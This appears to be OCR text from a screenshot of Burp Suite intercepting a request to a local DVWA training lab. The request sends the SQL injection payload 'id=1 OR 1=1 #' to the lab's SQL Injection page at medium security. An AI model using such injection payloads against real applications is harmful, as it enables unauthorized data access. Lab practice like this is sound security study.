 1 2 3 4
13:51
2024-12-10
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
07:51:3... HTTP → Request GET http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1+%23&Submit=Submit
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1+%23&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=eaa07410cecd344ec48cfd9d2c78e905
10 Connection: keep-alive
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Event log All issues Memory: 124.3MB
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1 OR 1=1 # Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7